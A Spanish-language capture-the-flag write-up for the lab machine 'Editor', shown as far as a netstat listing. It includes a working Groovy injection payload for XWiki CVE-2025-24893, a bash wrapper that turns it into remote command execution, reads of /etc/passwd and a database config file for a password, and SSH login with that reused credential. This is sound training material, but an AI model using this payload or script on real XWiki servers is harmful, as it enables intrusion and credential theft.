Editor corre una version vulnerable de xWiki donde se logro la ejecucion de comandos para el acceso a credenciales y al servicio SSH. Se descubrio un puerto perteneciente a Netdata, tras verificar la version de este se encontro que uno de los ejecutables permite escalar privilegios. Tras modificar la variable de entorno y crear un ejecutable se logro acceso root.
| Nombre |
Editor |
| OS |
Linux  |
| Puntos |
20 |
| Dificultad |
Easy |
| Fecha de Salida |
2025-08-02 |
| IP |
10.10.11.83 |
| Maker |
kavigihan
TheCyberGeek |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [489, 710, 2677, 1556, 550, 165, 127, 37, 15, 59],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: http (80, 8080) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
# Nmap 7.95 scan initiated Tue Aug 5 17:17:09 2025 as: /usr/lib/nmap/nmap --privileged -p22,80,8080 -sV -sC -oN nmap_scan 10.10.11.80
Nmap scan report for 10.10.11.80
Host is up (0.25s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editor.htb/
8080/tcp open http Jetty 10.0.20
|_http-open-proxy: Proxy might be redirecting requests
| http-webdav-scan:
| WebDAV type: Unknown
| Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
|_ Server Type: Jetty(10.0.20)
| http-cookie-flags:
| /:
| JSESSIONID:
|_ httponly flag not set
| http-robots.txt: 50 disallowed entries (15 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/
| /xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/
|_/xwiki/bin/undelete/
| http-methods:
|_ Potentially risky methods: PROPFIND LOCK UNLOCK
| http-title: XWiki - Main - Intro
|_Requested resource was http://10.10.11.80:8080/xwiki/bin/view/Main/
|_http-server-header: Jetty(10.0.20)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Aug 5 17:17:25 2025 -- 1 IP address (1 host up) scanned in 15.78 seconds
|
Web Site
El sitio web nos redirige al dominio editor.htb el cual agregamos al archivo /etc/hosts.
1
2
3
4
5
6
7
8
9
10
|
❯ curl -sI 10.10.11.80
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 05 Aug 2025 23:42:02 GMT
Content-Type: text/html
Content-Length: 154
Connection: keep-alive
Location: http://editor.htb/
❯
|

El sitio presenta al editor de codigo SimplistCode Pro. Muestra su version para la distribucion Debian y sistema Windows.
Directory Brute Forcing
feroxbuster muestra solo contenido estatico del sitio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
❯ feroxbuster -u http://editor.htb/ -w $MD
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://editor.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 477w 16052c http://editor.htb/assets/index-DzxC4GL5.css
200 GET 147l 5460w 190349c http://editor.htb/assets/index-VRKEJlit.js
200 GET 15l 55w 631c http://editor.htb/
403 GET 7l 10w 162c http://editor.htb/assets/
301 GET 7l 12w 178c http://editor.htb/assets => http://editor.htb/assets/
❯
|
IDE - SimplistCode
El paquete de instalacion de Linux unicamente contiene un ejecutable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
❯ wget -q http://editor.htb/assets/simplistcode_1.0.deb
❯ file simplistcode_1.0.deb
simplistcode_1.0.deb: Debian binary package (format 2.0), with control.tar.xz , data compression xz
❯ dpkg-deb -R simplistcode_1.0.deb simplistcode
❯ tree simplistcode
simplistcode
├── DEBIAN
│
└── control
└── usr
└── local
└── bin
└── simplistcode
5 directories, 2 files
❯ file simplistcode
simplistcode: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=fc89f558d158bb1cc6e5e463d6fe7c536da15abb, stripped
❯
|

La ejecucion del programa muestra que esta escrito en Python con Tkinter.
CVE-2025-24893
En el puerto 8080 encontramos XWiki en su version Debian 15.10.8.

Tras realizar una busqueda de exploits que afecten a la version vemos que existe una de tipo RCE.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
❯ searchsploit XWiki
---------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------- ---------------------------------
XWiki 4.2-milestone-2 - Multiple Persistent Cross-Site Sc | php/webapps/20856.txt
Xwiki CMS 12.10.2 - Cross Site Scripting (XSS) | multiple/webapps/49437.txt
XWiki Platform 15.10.10 - Remote Code Execution | multiple/webapps/52136.txt
XWiki Standard 14.10 - Remote Code Execution (RCE) | php/webapps/52105.py
---------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit -m multiple/webapps/52136.txt
Exploit: XWiki Platform 15.10.10 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/52136
Path: /usr/share/exploitdb/exploits/multiple/webapps/52136.txt
Codes: CVE-2025-24893
Verified: False
File Type: Python script, Unicode text, UTF-8 text executable
Copied to: /home/kali/htb/editor/52136.txt
❯
|
Exploit
El exploit realiza una solicitud a /bin/get/Main/SolrSearch donde en el parametro text especifica una expresion groovy codificada en URL para executar el comando cat /etc/passwd.
1
|
/bin/get/Main/SolrSearch?media=rss&text=}}}{{async async=false}}{{groovy}}println("cat /etc/passwd".execute().text){{/groovy}}{{/async}}
|
Ejecutamos el exploit especificando la URL, este muestra el contenido del archivo.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ python CVE-2025-24893.py
================================================================================
Exploit Title: CVE-2025-24893 - XWiki Platform Remote Code Execution
Made By Al Baradi Joy
================================================================================
[?] Enter the target URL (without http/https): editor.htb:8080/xwiki
[!] HTTPS not available, falling back to HTTP.
[✔] Target supports HTTP: http://editor.htb:8080/xwiki
[+] Sending request to: http://editor.htb:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22cat%20/etc/passwd%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d
[✔] Exploit successful! Output received:
<p><?xml version="1.0" encoding="UTF-8"?><br/><rss xmlns:dc="<span class="wikiexternallink"><a class="wikimodel-freestanding" href="http://purl.org/dc/elements/1.1/"><span class="wikigeneratedlinkcontent">http://purl.org/dc/elements/1.1/</span></a></span>" version="2.0"><br/> <channel><br/> <title>RSS feed for search on [}}}root:x:0:0:root:/root:/bin/bash<br/>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br/>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br/>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br/>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br/>list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br/>irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin<br/>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin<br/>nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br/>_apt:x:100:65534::/nonexistent:/usr/sbin/nologin<br/>systemd-network:x:101:102:systemd Network Management<sub>,:/run/systemd:/usr/sbin/nologin<br/>systemd-resolve:x:102:103:systemd Resolver</sub>,:/run/systemd:/usr/sbin/nologin<br/>messagebus:x:103:104::/nonexistent:/usr/sbin/nologin<br/>systemd-timesync:x:104:105:systemd Time Synchronization<sub>,:/run/systemd:/usr/sbin/nologin<br/>pollinate:x:105:1::/var/cache/pollinate:/bin/false<br/>sshd:x:106:65534::/run/sshd:/usr/sbin/nologin<br/>syslog:x:107:113::/home/syslog:/usr/sbin/nologin<br/>uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin<br/>tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin<br/>tss:x:110:116:TPM software stack</sub>,:/var/lib/tpm:/bin/false<br/>landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin<br/>fwupd-refresh:x:112:118:fwupd-refresh user<sub>,:/run/systemd:/usr/sbin/nologin<br/>usbmux:x:113:46:usbmux daemon</sub>,:/var/lib/usbmux:/usr/sbin/nologin<br/>lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false<br/>dnsmasq:x:114:65534:dnsmasq<sub>,:/var/lib/misc:/usr/sbin/nologin<br/>mysql:x:115:121:MySQL Server</sub>,:/nonexistent:/bin/false<br/>tomcat:x:998:998:Apache Tomcat:/var/lib/tomcat:/usr/sbin/nologin<br/>xwiki:x:997:997:XWiki:/var/lib/xwiki:/usr/sbin/nologin<br/>netdata:x:996:999:netdata:/opt/netdata:/usr/sbin/nologin<br/>oliver:x:1000:1000:<sub>,:/home/oliver:/bin/bash<br/>_laurel:x:995:995::/var/log/laurel:/bin/false</sub>]</title><br/> <link><span class="wikiexternallink"><a class="wikimodel-freestanding" href="http://editor.htb:8080/xwiki/bin/view/Main/SolrSearch?text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln%28%22cat%20%2Fetc%2Fpasswd%22.execute%28%29.text%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D"><span class="wikigeneratedlinkcontent">http://editor.htb:8080/xwiki/bin/view/Main/SolrSearch?text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln%28%22cat%20%2Fetc%2Fpasswd%22.execute%28%29.text%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D</span></a></span></link><br/> <description>RSS feed for search on [}}}root:x:0:0:root:/root:/bin/bash<br/>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br/>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br/>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br/>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br/>list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br/>irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin<br/>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin<br/>nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br/>_apt:x:100:65534::/nonexistent:/usr/sbin/nologin<br/>systemd-network:x:101:102:systemd Network Management<sub>,:/run/systemd:/usr/sbin/nologin<br/>systemd-resolve:x:102:103:systemd Resolver</sub>,:/run/systemd:/usr/sbin/nologin<br/>messagebus:x:103:104::/nonexistent:/usr/sbin/nologin<br/>systemd-timesync:x:104:105:systemd Time Synchronization<sub>,:/run/systemd:/usr/sbin/nologin<br/>pollinate:x:105:1::/var/cache/pollinate:/bin/false<br/>sshd:x:106:65534::/run/sshd:/usr/sbin/nologin<br/>syslog:x:107:113::/home/syslog:/usr/sbin/nologin<br/>uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin<br/>tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin<br/>tss:x:110:116:TPM software stack</sub>,:/var/lib/tpm:/bin/false<br/>landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin<br/>fwupd-refresh:x:112:118:fwupd-refresh user<sub>,:/run/systemd:/usr/sbin/nologin<br/>usbmux:x:113:46:usbmux daemon</sub>,:/var/lib/usbmux:/usr/sbin/nologin<br/>lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false<br/>dnsmasq:x:114:65534:dnsmasq<sub>,:/var/lib/misc:/usr/sbin/nologin<br/>mysql:x:115:121:MySQL Server</sub>,:/nonexistent:/bin/false<br/>tomcat:x:998:998:Apache Tomcat:/var/lib/tomcat:/usr/sbin/nologin<br/>xwiki:x:997:997:XWiki:/var/lib/xwiki:/usr/sbin/nologin<br/>netdata:x:996:999:netdata:/opt/netdata:/usr/sbin/nologin<br/>oliver:x:1000:1000:<sub>,:/home/oliver:/bin/bash<br/>_laurel:x:995:995::/var/log/laurel:/bin/false</sub>]</description><br/> <language>en</language><br/> <copyright /><br/> <dc:creator>XWiki</dc:creator><br/> <dc:language>en</dc:language><br/> <dc:rights /><br/> </channel><br/></rss></p><div class="wikimodel-emptyline"></div><div class="wikimodel-emptyline"></div>
❯
|
Simple Exploit
Creamos un script en bash para ejecutar comandos eliminando valores innecesarios.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ cat CVE-2025-24893.sh
#!/usr/bin/env bash
if [ -z "$1" ]; then
echo "Usage: $0 <command>"
exit 1
fi
CMD=$1
curl -s -G 'http://editor.htb:8080/xwiki/bin/get/Main/SolrSearch' \
--data-urlencode 'media=rss' \
--data-urlencode "text=}}}{{async async=false}}{{groovy}}println(\"$CMD\".execute().text){{/groovy}}{{/async}}" | cut -d '[' -f2 | cut -d ']' -f1 | cut -d '}' -f4 | html2text
❯
|
Vemos que el usuario es xwiki.
1
2
3
|
❯ ./CVE-2025-24893.sh whoami
xwiki
❯
|
Vemos que xwiki es quien esta ejecutando el sitio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
❯ ./CVE-2025-24893.sh 'ps -ef'
UID PID PPID C STIME TTY TIME CMD
xwiki 1049 1 3 Aug05 ? 00:06:21 java add-opens java.base/
java.lang=ALL-UNNAMED add-opens java.base/java.io=ALL-UNNAMED add-opens
java.base/java.util=ALL-UNNAMED add-opens java.base/java.util.concurrent=ALL-
UNNAMED -Xmx1024m -Dxwiki.data.dir=/var/lib/xwiki/data -XX:
+HeapDumpOnOutOfMemoryError -XX:HeapDumpPath=/var/lib/xwiki/data -
Djetty.home=jetty -Djetty.base=. -Dfile.encoding=UTF8 -Djetty.http.port=8080 -
jar jetty/start.jar jetty.http.port=8080 STOP.KEY=xwiki STOP.PORT=8079
xwiki 1212 1049 0 Aug05 ? 00:00:03 /bin/bash /usr/lib/xwiki-
jetty/start_xwiki.sh
xwiki 8650 1049 0 Aug05 ? 00:00:00 /bin/sh
xwiki 35500 1212 0 00:49 ? 00:00:00 sleep 1
xwiki 35501 1049 0 00:49 ? 00:00:00 ps -ef
❯
|
Database
La documentacion indica que el archivo hibernate.cfg.xml contiene la configuracion de la base de datos, observamos la contrasena para el usuario xwiki.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
❯ ./CVE-2025-24893.sh 'cat ../xwiki/WEB-INF/hibernate.cfg.xml'
<?xml version="1.0" encoding="UTF-8"?>
[...] snip [...]
<property name="hibernate.connection.url">jdbc:mysql://localhost/
xwiki?useSSL=false&connectionTimeZone=LOCAL&allowPublicKeyRetrieval=true</
property>
<property name="hibernate.connection.username">xwiki</property>
<property name="hibernate.connection.password">theEd1t0rTeam99</property>
<property
name="hibernate.connection.driver_class">com.mysql.cj.jdbc.Driver</property>
<property name="hibernate.dbcp.poolPreparedStatements">true</property>
[...] snip [...]
❯
|
1
|
xwiki : theEd1t0rTeam99
|
Vemos que el usuario oliver existe en la maquina.
1
2
3
4
5
6
|
❯ ./CVE-2025-24893.sh 'cat /etc/passwd' | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,:/run/systemd:/usr/sbin/nologin
oliver:x:1000:1000:,:/home/oliver:/bin/bash
❯
|
User - Oliver
Ingresamos con usuario oliver y contrasena de xwiki por SSH.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
❯ ssh oliver@editor.htb
The authenticity of host 'editor.htb (10.10.11.80)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'editor.htb' (ED25519) to the list of known hosts.
oliver@editor.htb's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-151-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Wed Aug 6 01:00:18 AM UTC 2025
System load: 0.19 Processes: 238
Usage of /: 68.9% of 7.28GB Users logged in: 1
Memory usage: 59% IPv4 address for eth0: 10.10.11.80
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
4 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
4 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Aug 6 01:00:19 2025 from 10.10.14.3
oliver@editor:~$
|
Realizamos la lectura de la flag user.txt.
1
2
3
4
5
6
7
8
9
|
oliver@editor:~$ whoami;id;pwd
oliver
uid=1000(oliver) gid=1000(oliver) groups=1000(oliver),999(netdata)
/home/oliver
oliver@editor:~$ ls
user.txt
oliver@editor:~$ cat user.txt
f6bca8ac49d8d7d42fa13669dc0783c3
oliver@editor:~$
|
Localmente encontramos multiples puertos a la escucha.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
oliver@editor:/opt/netdata/etc/netdata$ netstat -ntpl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:36267 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:19999 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8125 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
